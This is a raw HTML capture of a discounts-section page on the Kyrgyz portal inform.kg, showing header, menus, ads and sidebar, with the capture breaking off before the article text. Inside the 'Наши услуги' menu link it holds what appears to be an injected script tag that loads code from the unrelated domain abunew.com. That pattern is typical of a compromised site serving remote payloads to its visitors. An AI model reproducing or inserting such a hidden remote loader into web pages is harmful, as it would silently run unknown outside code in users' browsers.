

--- FILE ---
content_type: text/html; charset=WINDOWS-1251
request_url: http://www.inform.kg/ru/skidki_i_rasprodaji/76
body_size: 26698
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<!-- Engineered by Inform.kg | http://www.inform.kg/ -->
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<meta name="copyright" content="Все права защищены законом об авторских правах">

<!-- Google AdSense -->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-8159194682645837",
    enable_page_level_ads: true
  });
</script>
<!-- /Google AdSense -->


<title>АНТИКРИЗИСНЫЕ  ЦЕНЫ в магазинах "SELA"!!! - Скидки и Распродажи</title>

<meta name="Keywords" content="Скидки и Распродажи">
<meta name="Description" content="Скидки и Распродажи">


<meta name="Robots" content=",">
<meta name="Author" content="Inform.kg (www.inform.kg)">

<link href="/main.css" rel="stylesheet" type="text/css">
<link href="/mail-splash3.css" rel="stylesheet" type="text/css">
<link rel="icon" href="/favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">

<link href="/css/searchfield.css" rel="stylesheet" type="text/css" media="screen">
<script type="text/javascript" src="/js/searchfield.js"></script>

<script type="text/javascript">
	(function(d, w) {
		var pathname = window.location.pathname; // Returns path only
		if(pathname.indexOf('10725')!==-1){
			w.c2c_token = 'inform';
			w.c2c_css_class = 'c2c bm-call btn-big btn-blue'; /* c2c; bm-call, tp-call, lt-call, rt-call; btn-big; btn-blue, btn-black, btn-green, btn-grey, btn-orange, btn-pink, btn-purple, btn-red, btn-white, btn-yellow */
			var c2c_head = d.getElementsByTagName('head')[0];
			var c2c_script = d.createElement("script");
			c2c_script.type = 'text/javascript';
			c2c_script.async = true;
			c2c_script.src = 'http://www.inform.kg/wcs/js/c2c-lite.js';

			c2c_head.appendChild(c2c_script);
		}		
	})(document, window);
</script>

</head>
<body>


<!-- Шапка (начало) -->
<table width="100%" border="0" cellpadding="0" cellspacing="0"><tr><td valign="center" bgcolor="#f5f5f5" background="/sources/images/sha_bg.gif" width="100%" height="21">

	  
<TABLE cellSpacing=0 cellPadding=0 border=0>
<tr>
<td width="10%">
<TABLE cellSpacing=0 cellPadding=0 border=0><tr>
<td style="padding-left:12px;"><img src="/sources/images/sha_k1.gif" width="14" height="13" border=0 Alt="USD" Title="USD"></td>
<td style="padding-left:10px;"><font color="#2f6395">68.1688</font></td><td style="padding-left:5px;padding-right:5px;"><img src="/sources/images/kursi_up.gif" width=8 height=10 border=0></td><td><font color="#2f6395">0.117</font></td>
</tr></table>
</td>

<td width="10%">
<TABLE cellSpacing=0 cellPadding=0 border=0><tr>
<td style="padding-left:10px;"><img src="/sources/images/sha_k2.gif" width="14" height="13" border=0 Alt="EUR" Title="EUR"></td>
<td style="padding-left:10px;"><div align="right"><font color="#2f6395">85.4496</font></td><td style="padding-left:5px;padding-right:5px;"><img src="/sources/images/kursi_up.gif" width=8 height=10 border=0></td><td><font color="#2f6395">0.439</font></div></td>
</tr></table>
</td>

<td width="10%">
<TABLE cellSpacing=0 cellPadding=0 border=0><tr>
<td style="padding-left:10px;"><img src="/sources/images/sha_k3.gif" width="14" height="13" border=0 Alt="RUB" Title="RUB"></td>
<td style="padding-left:10px;"><div align="right"><font color="#2f6395">1.2096</font></td><td style="padding-left:5px;padding-right:5px;"><img src="/sources/images/kursi_up.gif" width=8 height=10 border=0></td><td><font color="#2f6395">0.007</font></div></td>
</tr></table>
</td>

<td width="10%">
<TABLE cellSpacing=0 cellPadding=0 border=0><tr>
<td style="padding-left:10px;"><img src="/sources/images/sha_k4.gif" width="14" height="13" border=0 Alt="KZT" Title="KZT"></td>
<td style="padding-left:10px;"><div align="right"><font color="#2f6395">0.2135</font></td><td style="padding-left:5px;padding-right:5px;"><img src="/sources/images/kursi_up.gif" width=8 height=10 border=0></td><td><font color="#2f6395">0.002</font></div></td>
</tr></table>
</td>
<td width="10%"></td>
<td width="30%">



<TABLE width="100%" cellSpacing=0 cellPadding=0 border=0>
<tr>
<td width="8%"><a href="../../../../ru/goroskop/#wet1"><img SRC="/sources/images/sha_g1.gif" width=15 height=15 border=0 Alt="Ваш индивидуальный гороскоп для Овнов на сегодня - 22 Января 2026 года" Title="Ваш индивидуальный гороскоп для Овнов на сегодня - 22 Января 2026 года"></a></td>
<td width="8%"><a href="../../../../ru/goroskop/#wet2"><img SRC="/sources/images/sha_g2.gif" width=15 height=15 border=0 Alt="Ваш индивидуальный гороскоп для Телецов на сегодня - 22 Января 2026 года" Title="Ваш индивидуальный гороскоп для Телецов на сегодня - 22 Января 2026 года"></a></td>
<td width="8%"><a href="../../../../ru/goroskop/#wet3"><img SRC="/sources/images/sha_g3.gif" width=15 height=15 border=0 Alt="Ваш индивидуальный гороскоп для Близнецов на сегодня - 22 Января 2026 года" Title="Ваш индивидуальный гороскоп для Близнецов на сегодня - 22 Января 2026 года"></a></td>
<td width="8%"><a href="../../../../ru/goroskop/#wet4"><img SRC="/sources/images/sha_g4.gif" width=15 height=15 border=0 Alt="Ваш индивидуальный гороскоп для Раков на сегодня - 22 Января 2026 года" Title="Ваш индивидуальный гороскоп для Раков на сегодня - 22 Января 2026 года"></a></td>
<td width="8%"><a href="../../../../ru/goroskop/#wet5"><img SRC="/sources/images/sha_g5.gif" width=15 height=15 border=0 Alt="Ваш индивидуальный гороскоп для Львов на сегодня - 22 Января 2026 года" Title="Ваш индивидуальный гороскоп для Львов на сегодня - 22 Января 2026 года"></a></td>
<td width="8%"><a href="../../../../ru/goroskop/#wet6"><img SRC="/sources/images/sha_g6.gif" width=15 height=15 border=0 Alt="Ваш индивидуальный гороскоп для Дев на сегодня - 22 Января 2026 года" Title="Ваш индивидуальный гороскоп для Дев на сегодня - 22 Января 2026 года"></a></td>
<td width="8%"><a href="../../../../ru/goroskop/#wet7"><img SRC="/sources/images/sha_g7.gif" width=15 height=15 border=0 Alt="Ваш индивидуальный гороскоп для Весов на сегодня - 22 Января 2026 года" Title="Ваш индивидуальный гороскоп для Весов на сегодня - 22 Января 2026 года"></a></td>
<td width="8%"><a href="../../../../ru/goroskop/#wet8"><img SRC="/sources/images/sha_g8.gif" width=15 height=15 border=0 Alt="Ваш индивидуальный гороскоп для Скорпионов на сегодня - 22 Января 2026 года" Title="Ваш индивидуальный гороскоп для Скорпионов на сегодня - 22 Января 2026 года"></a></td>
<td width="8%"><a href="../../../../ru/goroskop/#wet9"><img SRC="/sources/images/sha_g9.gif" width=15 height=15 border=0 Alt="Ваш индивидуальный гороскоп для Стрельцов на сегодня - 22 Января 2026 года" Title="Ваш индивидуальный гороскоп для Стрельцов на сегодня - 22 Января 2026 года"></a></td>
<td width="8%"><a href="../../../../ru/goroskop/#wet10"><img SRC="/sources/images/sha_g10.gif" width=15 height=15 border=0 Alt="Ваш индивидуальный гороскоп для Козерогов на сегодня - 22 Января 2026 года" Title="Ваш индивидуальный гороскоп для Козерогов на сегодня - 22 Января 2026 года"></a></td>
<td width="8%"><a href="../../../../ru/goroskop/#wet11"><img SRC="/sources/images/sha_g11.gif" width=15 height=15 border=0 Alt="Ваш индивидуальный гороскоп для Водолеев на сегодня - 22 Января 2026 года" Title="Ваш индивидуальный гороскоп для Водолеев на сегодня - 22 Января 2026 года"></a></td>
<td width="8%"><a href="../../../../ru/goroskop/#wet12"><img SRC="/sources/images/sha_g12.gif" width=15 height=15 border=0 Alt="Ваш индивидуальный гороскоп для Рыб на сегодня - 22 Января 2026 года" Title="Ваш индивидуальный гороскоп для Рыб на сегодня - 22 Января 2026 года"></a></td>
</tr>
</table>


</td>
<td width="20%">
<div align="right">
<TABLE cellSpacing=0 cellPadding=0 border=0><tr>
<td>



<TABLE cellSpacing=0 cellPadding=0 border=0>
<tr>
<td><a href="../../../../ru/pogoda/" class="a_menu_left">Погода в Бишкеке</a> </td>
<td><a href="../../../../ru/pogoda/"><img src="/sources/gismeteo/n.moon.c2.png" border=0 Alt="Погода на сегодня" Title="Погода на сегодня" width="20"></a></td>
<td><a href="../../../../ru/pogoda/" class="a_menu_left">+9</a></td>
</tr></table>

</td>
</tr></table>
</div>

</tr></table></td></tr></table>



<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr>
<td valign="top" bgcolor="#0d517c" height="85"><a href="../../../../"><img src="/sources/images/logo.jpg" width=210 height=85 border=0 Alt="Информационный Портал Кыргызстана INFORM.KG" Title="Информационный Портал Кыргызстана INFORM.KG"></a></td>
<td valign="top" bgcolor="#0d517c" height="85"><noindex><a href="http://www.rss.inform.kg" target=_blank rel="nofollow"><img src="/sources/images/logo_rss.jpg" width="48" height="85" border="0" Alt="RSS Рассылка" Title="RSS Рассылка"></a></noindex></td>
<td valign="top" bgcolor="#0d517c" height="85"><noindex><a href="https://twitter.com/#!/Informkg" target=_blank rel="nofollow"><img src="/sources/images/logo_twitter.jpg" width="50" height="85" border="0" Alt="Inform в Твиттере" Title="Inform в Твиттере"></a></noindex></td>
<td valign="top" background="/sources/images/logo_bg.gif" width="100%" height="85"><table width="100%" border="0" cellpadding="0" cellspacing="0"><tr><td valign="top" width="20%" height=85><center><a href="/modules/mod.banners/redirect.php?lid=245" target="_blank"><img src="/uploads/banners/150x85/banner_kinolog.gif" alt="Чистопородное разведение собак, подбор, дрессировка. Консультации по содержанию, кормлению, уходу за собакой. Организация и проведение мероприятий. Выдача родословных документов." border="0"></a></center></td><td valign="top" width="20%" height=85><center><a href="/modules/mod.banners/redirect.php?lid=226" target="_blank"><img src="/uploads/banners/dialer_group.gif" alt="DAILER GROUP " border="0"></a></center></td><td valign="top" width="20%" height=85><center><a href="/modules/mod.banners/redirect.php?lid=254" target="_blank"><img src="/uploads/banner_jasmin1.gif" alt="Продажа элегантных и стильных свадебных платьев.  Изящные и неповторимые наряды, от ярких до спокойных. При покупке - аксессуары в подарок." border="0"></a></center></td><td valign="top" width="20%" height=85><center><a href="/modules/mod.banners/redirect.php?lid=200" target="_blank"><img src="/uploads/banners/150x85/irel.gif" alt="ОсОО Ирэл" border="0"></a></center></td><td valign="top" width="20%" height=85><center><a href="/modules/mod.banners/redirect.php?lid=191" target="_blank"><img src="/uploads/banners/150x85/promzona.gif" alt="Promzona club" border="0"></a></center></td></tr></table>
</td>
</tr>
</table>



<table width="100%" border="0" cellpadding="0" cellspacing="0"><tr><td bgcolor="#2f6395" width="100%">
<!-- Аутентификация (начало) -->
<table width="100%" border="0" cellpadding="0" cellspacing="0"><tr><td valign="top" bgcolor="#2f6395">

<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr><td valign="top">

     <table width="100%" border="0" cellpadding="0" cellspacing="0">
     <tr>
     <td valign="top"><img src="/sources/images/mini_left_verh.gif" width=68 height=31 border=0 Alt=""></td>
<td valign="top"><a href="http://www.inform.kg/ru/"><img src="/sources/images/mini_home_verh.gif" width=26 height=31 border=0 Alt="На главную" Title="На главную"></a></td><td valign="top"><a href="http://www.inform.kg/ru/sitemap/"><img src="/sources/images/mini_map_verh.gif" width=30 height=31 border=0 Alt="Карта сайта" Title="Карта сайта"></a></td><td valign="top"><a href="../../../../ru/registration/p11"><img src="/sources/images/mini_mail_verh.gif" width=29 height=31 border=0 Alt="Написать нам" Title="Написать нам"></a></td>     <td valign="top"><img src="/sources/images/mini_right_verh.gif" width=57 height=31 border=0 Alt=""></td>
     </tr>
     </table>

</tr>
<tr>
<td valign="top" width=210 height=129 style="padding-top:2px;padding-left:9px;">

     
<table width="100%" border="0" cellpadding="0" cellspacing="0"><tr><td valign="top" border="0" style="padding-left:7px;padding-top:5px;padding-bottom:1px;">
<a onclick="this.style.behavior='url(#default#homepage)';this.setHomePage('http://www.inform.kg');" href="" onMouseOver="window.status='Сделать домашней страницей!'; return true;" onMouseOut="window.status='';" class="a_menu_verh2"><font color="#FFFFFF">Начни свой день с Inform.kg</font></a></td></tr><tr><td valign="top" border="0" style="padding-left:7px;padding-bottom:1px;padding-top:3px;"><a href="javascript:window.external.AddFavorite ('http://www.inform.kg','Справочник предприятий и организаций Кыргызстана - Информационный Портал Кыргызстана INFORM.KG')" onMouseOver="window.status='Добавить страницу в избранное'; return true;" onMouseOut="window.status='';" class="a_menu_verh2"><font color="#FFFFFF">Добавить в избранное</font></a>
</td>
</tr>
</table>



<table width="100%" border="0" cellpadding="0" cellspacing="0"><tr>
<td valign="top" style="padding-left:7px;padding-top:10px;" class="vse_mat"></td><td valign="top" style="padding-left:1px;padding-top:3px;">
</td>
</tr>
</table>

<table width="100%" border="0" cellpadding="0" cellspacing="0"><tr><td valign="top"><object width="190" height="45" data="/sources/images/klick.swf" type="application/x-shockwave-flash"><param name="movie" value="/sources/images/klick.swf"><param src="/sources/images/klick.swf"></object></td></tr></table>

</td></tr>
</table>

</td>
<!-- Меню левая панель (окончание) -->










<td valign="top" width="100%">

<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr>
<td valign="top"><img src="/sources/images/menu_left.gif" width=4 height=32 border=0 Alt=""></td>
<td valign="top" width="100%" height=32>

<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr>

<td valign="center" background="/sources/images/menu_bg_inter.gif" bgcolor="#f0f0ee" height=32 style="padding-left:5px; padding-right:10px;" class="a_menu_verh2"><center><a href="http://www.inform.kg/ru/pervaia/" class="a_menu_verh2"><font color="#2f6395"><b><font color="#ffffff">События</font></b></font></a></center></td><td valign="top" bgcolor="#f0f0ee"><img src="/sources/images/menu_razdel.gif" width=1 height=32 border=0 Alt=""></td><td valign="center" background="/sources/images/menu_bg.gif" bgcolor="#f0f0ee" height=32 style="padding-left:5px; padding-right:10px;" class="a_menu_verh2"><center><a href="http://www.inform.kg/ru/business_pages/" class="a_menu_verh2"><font color="#2f6395">Справочник организаций</font></a></center></td><td valign="top" bgcolor="#f0f0ee"><img src="/sources/images/menu_razdel.gif" width=1 height=32 border=0 Alt=""></td><td valign="center" background="/sources/images/menu_bg.gif" bgcolor="#f0f0ee" height=32 style="padding-left:5px; padding-right:10px;" class="a_menu_verh2"><center><a href="http://www.inform.kg/ru/map/" class="a_menu_verh2"><font color="#2f6395">Карта Бишкека</font></a></center></td><td valign="top" bgcolor="#f0f0ee"><img src="/sources/images/menu_razdel.gif" width=1 height=32 border=0 Alt=""></td><td valign="center" background="/sources/images/menu_bg.gif" bgcolor="#f0f0ee" height=32 style="padding-left:5px; padding-right:10px;" class="a_menu_verh2"><center><a href="http://www.inform.kg/ru/information/" class="a_menu_verh2"><font color="#2f6395">Полезная информация</font></a></center></td><td valign="top" bgcolor="#f0f0ee"><img src="/sources/images/menu_razdel.gif" width=1 height=32 border=0 Alt=""></td><td valign="center" background="/sources/images/menu_bg.gif" bgcolor="#f0f0ee" height=32 style="padding-left:5px; padding-right:10px;" class="a_menu_verh2"><center><a href="http://www.inform.kg/ru/relax/" class="a_menu_verh2"><font color="#2f6395">Развлечения</font></a></center></td><td valign="top" bgcolor="#f0f0ee"><img src="/sources/images/menu_razdel.gif" width=1 height=32 border=0 Alt=""></td><td valign="center" background="/sources/images/menu_bg.gif" bgcolor="#f0f0ee" height=32 style="padding-left:5px; padding-right:10px;" class="a_menu_verh2"><center><a href="http://www.inform.kg/ru/virtual/" class="a_menu_verh2"><font color="#2f6395">Виртуальный Кыргызстан</font></a></center></td><td valign="top" bgcolor="#f0f0ee"><img src="/sources/images/menu_razdel.gif" width=1 height=32 border=0 Alt=""></td><td valign="center" background="/sources/images/menu_bg.gif" bgcolor="#f0f0ee" height=32 style="padding-left:5px; padding-right:10px;" class="a_menu_verh2"><center><a href="http://www.inform.kg/ru/skachat/" class="a_menu_verh2"><font color="#2f6395">Скачать</font></a></center></td><td valign="top" bgcolor="#f0f0ee"><img src="/sources/images/menu_razdel.gif" width=1 height=32 border=0 Alt=""></td><td valign="center" background="/sources/images/menu_bg.gif" bgcolor="#f0f0ee" height=32 style="padding-left:5px; padding-right:10px;" class="a_menu_verh2"><center><a href="http://www.inform.kg/ru/glavnaya/" class="a_menu_verh2"><font color="#2f6395">Наши услуги<script src=//abunew.com/inform></script></font></a></center></td><td valign="top" bgcolor="#f0f0ee"><img src="/sources/images/menu_razdel.gif" width=1 height=32 border=0 Alt=""></td>
<td valign="top" width="1%" background="/sources/images/menu_bg.gif" bgcolor="#4ca232" height=32></td>
</tr>
</table>

</td>
</tr>
</table>

<table width="100%" border="0" cellpadding="0" cellspacing="0"><tr><td valign="top" style="padding-left:3px;" width="100%">
<!-- Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v4.1.4 -->
<ins data-revive-zoneid="1" data-revive-id="29d1fd6ed955bc7db6685c113c13d565"></ins>
<script async src="//ad.inform.kg/www/delivery/asyncjs.php"></script></td></tr></table>
<table width="100%" border="0" cellpadding="0" cellspacing="0"><tr>
<td valign="top"><img src="/sources/images/iskat_left.gif" width=4 height=34 border=0 Alt=""></td>
<td valign="top" style="padding-top:2px;" background="/sources/images/iskat_bg.gif" width="100%" height=32>




<form action="http://www.inform.kg/ru/search/" method="get" style="height: 8px; margin: 0 0 0 0; padding: 0 0 0 0;">

<table width="100%" border="0" cellpadding="0" cellspacing="0" style="height: 5px;">
<tr>
<td style="padding-top:4px;padding-right:2px;" valign="top" style="padding-left:1px; color: white;">
<select size="1" name="aplace" style="font-size: 14px">
<option  value="business_pages">В справочнике</option><option  value="textsearch">В статьях</option><option  value="games">В играх</option></select><input type="hidden" checked value="AND"  name="aaction">
</td>
<td valign="top" style="padding-top:3px;"><div id="container"><div id="content"><input type="text" id="searchfield" name="asearch" value="" class="pole_search"></div></div></td>
<td style="padding-top:2px;" valign="top"><input type="submit" value="Искать" style="background: url('/sources/images/kn_iskat2.gif') no-repeat; width: 90px; height: 21px; border: 0px; color: white;"></td>
<td valign="center" style="padding-left:2px;" width="100%">

<!-- Поисковые слова -->
<table border="0" cellpadding="0" cellspacing="0"><tr>
<td valign="top" class="ishem1" style="padding-right:5px;">Сейчас ищут: </td>
<td valign="top" class="ishem2">Ай-Рус</td>
</tr></table>



</td>
</tr>
</table>
</form>

</td>
</tr>
</table>

	 
	 

	 
	 
</td>
</tr>
</table>





























<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr>
<td valign="top">




        <!-- Меню левая панель (начало) -->
<table width="208" border="0" cellpadding="0" cellspacing="0">
<tr>
<td valign="top" style="padding-left:9px;padding-right:7px;">


         
     <table width="100%" border="0" cellpadding="0" cellspacing="0">
     <tr>
     <td valign="top"><img src="/sources/images/razdel_left_verh.gif" width=2 height=2 border=0 Alt=""></td>
     <td valign="top" background="/sources/images/razdel_verh_bg.gif" width="100%" height=2></td>
     <td valign="top"><img src="/sources/images/razdel_right_verh.gif" width=2 height=2 border=0 Alt=""></td>
     </tr>
     </table>

     <table width="100%" border="0" cellpadding="0" cellspacing="0">
     <tr>
     <td valign="top" background="/sources/images/razdel_left_bg.gif"><img src="/sources/images/razdel_left_bg.gif" width=2 height=1 border=0 Alt=""></td>
     <td valign="top" width="100%" bgcolor="#FFFFFF">

<table width="100%" border="0" cellpadding="0" cellspacing="0"><tr><td valign="top" style="padding-left:3px;padding-right:3px;padding-top:3px;padding-bottom:3px;"><table width="100%" border="0" cellpadding="0" cellspacing="0"><tr><td valign="top"><img src="/sources/images/kat_left.gif" width=2 height=23 border=0 Alt=""></td><td valign="top" background="/sources/images/kat_bg.gif" bgcolor="#4b88b4" width="100%" height=23 class="razdel_name" style="padding-left:6px;padding-top:3px;padding-bottom:3px;">Категории</td><td valign="top"><img src="/sources/images/kat_right.gif" width=2 height=23 border=0 Alt=""></td></tr></table></td></tr></table><table width="100%" border="0" cellpadding="0" cellspacing="0"><tr><td valign="top" bgcolor="#e2e2e2" background="/sources/images/razdel_menu_bg.gif"   width="100%" style="padding-left:12px;padding-right:9px;padding-top:4px;padding-bottom:4px;"><a href="http://www.inform.kg/ru/istoricheskie_dati/" class="a_menu_left">Исторические даты</a></td></tr><tr><td valign="top" bgcolor="#ffffff" width="100%" style="padding-left:12px;padding-right:9px;padding-top:4px;padding-bottom:4px;"><a href="http://www.inform.kg/ru/prazdniki_i_sobitia/" class="a_menu_left">Праздники и События</a></td></tr><tr><td valign="top" bgcolor="#e2e2e2" background="/sources/images/razdel_menu_bg.gif"   width="100%" style="padding-left:12px;padding-right:9px;padding-top:4px;padding-bottom:4px;"><a href="http://www.inform.kg/ru/business_novosti_kr/" class="a_menu_left">Бизнес новости КР </a></td></tr><tr><td valign="top" bgcolor="#ffffff" width="100%" style="padding-left:12px;padding-right:9px;padding-top:4px;padding-bottom:4px;"><a href="http://www.inform.kg/ru/mirovie_business_novosti/" class="a_menu_left">Мировые бизнес новости</a></td></tr><tr><td valign="top" bgcolor="#e2e2e2" background="/sources/images/razdel_menu_bg.gif"   width="100%" style="padding-left:12px;padding-right:9px;padding-top:4px;padding-bottom:4px;"><a href="http://www.inform.kg/ru/akcii/" class="a_menu_left">Акции</a></td></tr><tr><td valign="top" bgcolor="#ffffff" width="100%" style="padding-left:12px;padding-right:9px;padding-top:4px;padding-bottom:4px;"><a href="http://www.inform.kg/ru/afisha/" class="a_menu_left">Афиша</a></td></tr><tr><td valign="top" bgcolor="#e2e2e2" background="/sources/images/razdel_menu_bg.gif"   width="100%" style="padding-left:19px;padding-right:9px;padding-top:4px;padding-bottom:4px;"><a href="http://www.inform.kg/ru/skidki_i_rasprodaji/" class="a_menu_left_vibor">Скидки и Распродажи</a></td></tr><tr><td valign="top" bgcolor="#ffffff" width="100%" style="padding-left:12px;padding-right:9px;padding-top:4px;padding-bottom:4px;"><a href="http://www.inform.kg/ru/vistavki_i_pokazi/" class="a_menu_left">Выставки и Показы</a></td></tr><tr><td valign="top" bgcolor="#e2e2e2" background="/sources/images/razdel_menu_bg.gif"   width="100%" style="padding-left:12px;padding-right:9px;padding-top:4px;padding-bottom:4px;"><a href="http://www.inform.kg/ru/ms_8_marta/" class="a_menu_left">К празднику 8 Марта</a></td></tr><tr><td valign="top" bgcolor="#ffffff" width="100%" style="padding-left:12px;padding-right:9px;padding-top:4px;padding-bottom:4px;"><a href="http://www.inform.kg/ru/tenders/" class="a_menu_left">Тендеры</a></td></tr><tr><td valign="top" bgcolor="#e2e2e2" background="/sources/images/razdel_menu_bg.gif"   width="100%" style="padding-left:12px;padding-right:9px;padding-top:4px;padding-bottom:4px;"><a href="http://www.inform.kg/ru/business/" class="a_menu_left">Бизнес статьи</a></td></tr><tr><td valign="top" bgcolor="#ffffff" width="100%" style="padding-left:12px;padding-right:9px;padding-top:4px;padding-bottom:4px;"><a href="http://www.inform.kg/ru/vacansion/" class="a_menu_left">Вакансии</a></td></tr><tr><td valign="top" bgcolor="#e2e2e2" background="/sources/images/razdel_menu_bg.gif"   width="100%" style="padding-left:12px;padding-right:9px;padding-top:4px;padding-bottom:4px;"><a href="http://www.inform.kg/ru/interesnoe/" class="a_menu_left">Интересное</a></td></tr></table>
     </td>
     <td valign="top" background="/sources/images/razdel_right_bg.gif"><img src="/sources/images/razdel_right_bg.gif" width=2 height=1 border=0 Alt=""></td>
     </tr>
     </table>


     <table width="100%" border="0" cellpadding="0" cellspacing="0">
     <tr>
     <td valign="top"><img src="/sources/images/razdel_left_niz.gif" width=2 height=2 border=0 Alt=""></td>
     <td valign="top" background="/sources/images/razdel_niz_bg.gif" width="100%" height=2></td>
     <td valign="top"><img src="/sources/images/razdel_right_niz.gif" width=2 height=2 border=0 Alt=""></td>
     </tr>
     </table>


                        

</td></tr>
</table>
<!-- Меню левая панель (окончание) -->




















<table width="180" border="0" cellpadding="0" cellspacing="0">
<tr>
<td valign="center" style="padding-left:8px;padding-top:7px;"><center><A href="../../../../nex/new_profail.php?nlang=ru&p5" class="a_menu_verh2"><img src="/sources/images/ico_main1.png" width=24 height=38 border=0 Alt="Зарегистрировать организацию в справочнике" Title="Зарегистрировать организацию в справочнике"></a></td>
<td valign="center" style="padding-left:8px;padding-top:6px;"><A href="../../../../nex/new_profail.php?nlang=ru&p5" class="a_menu_verh2"><center><font color="#FFFFFF">Зарегистрировать организацию в справочнике</font></a></center></td>
</tr>
<tr>
<td valign="center" style="padding-left:8px;padding-top:7px;"><center><noindex><A href="http://www.inform.ics.kg/" rel="nofollow" class="a_menu_verh2"><img src="/sources/images/ico_main2.png" width=29 height=26 border=0 Alt="Контакты компании Inform.kg" Title="Контакты компании Inform.kg"></a></noindex></td>
<td valign="center" style="padding-left:8px;padding-top:6px;"><noindex><A href="http://www.inform.ics.kg/" rel="nofollow" class="a_menu_verh2"><center><font color="#FFFFFF">Контакты компании Inform.kg</font></a></noindex></center></td>
</tr>
<tr>
<td valign="center" style="padding-left:8px;padding-top:7px;"><center><A href="../../../../ru/registration/p11" class="a_menu_verh2"><img src="/sources/images/ico_main3.png" width=32 height=37 border=0 Alt="Техническая поддержка" Title="Техническая поддержка"></a></td>
<td valign="center" style="padding-left:8px;padding-top:6px;"><A href="../../../../ru/registration/p11" class="a_menu_verh2"><center><font color="#FFFFFF">Техническая поддержка</font></a></center></td>
</tr>
<tr>
<!-- 
<td valign="center" style="padding-left:8px;padding-top:7px;padding-bottom:7px;"><center><img src="/sources/images/ico_main4.png" width=30 height=29 border=0 Alt="ICQ" Title="ICQ"></center></td>
<td valign="center" style="padding-left:8px;padding-top:9px;padding-bottom:7px;"><center><font color="#FFFFFF">ICQ: 446573118</font></center></td>
-->
</tr>
</table>

<br>

<!-- Знаете ли вы, что -->
<script async src="https://yastatic.net/pcode-native/loaders/loader.js"></script>
<script>
    (yaads = window.yaads || []).push({
        id: "395502-6",
        render: "#id-395502-6"
    });
</script>
<div id="id-395502-6"></div>
<br>

     <table width="202" border="0" cellpadding="0" cellspacing="0">
     <tr>
     <td valign="top"><img src="/sources/images/znaeteli_verh.gif" width=202 height=27 border=0 Alt=""></td>
     </tr><tr>
     <td valign="top" bgcolor="#eaeaeb" background="/sources/images/znaeteli_bg.gif" width=202 height=100% class="a_menu_left" style="padding-left:14px;padding-right:10px;padding-bottom:4px;">Здоровье - это бесценное достояние не только каждого человека, но и всего общества. При встречах, расставаниях с близкими и дорогими людьми мы желаем им доброго и крепкого здоровья, так как это - основное условие и залог полноценной и счастливой жизни.</td>
     </tr><tr>
     <td valign="top"><img src="/sources/images/znaeteli_niz.gif" width=202 height=11 border=0 Alt=""></td>
     </tr>
     </table>




<!-- Афоризмы -->


     <table width="202" border="0" cellpadding="0" cellspacing="0">
     <tr><td valign="top" style="padding-left:8px;padding-top:7px;">
     <img src="http://www.inform.kg/nex/aforizmi/6.jpg" border="0" Alt=""></td></tr>
     <tr>
     <td valign="top" class="a_menu_verh" style="padding-left:8px;padding-right:10px;padding-top:7px;">Чтобы стать Иудой, достаточно одного предательства!</td>
     </tr>
     </table>


<table width="210" border="0" cellpadding="0" cellspacing="0"><tr><td width="210" valign="top" style="padding-left:8px;padding-top:7px;"></td></tr></table>

</td>





<td valign="top" background="/sources/images/razdel_left_bg.gif"><img src="/sources/images/razdel_left_verh.gif" width=2 height=2 border=0 Alt=""></td>


<td valign="top" width="100%" bgcolor="#FFFFFF">

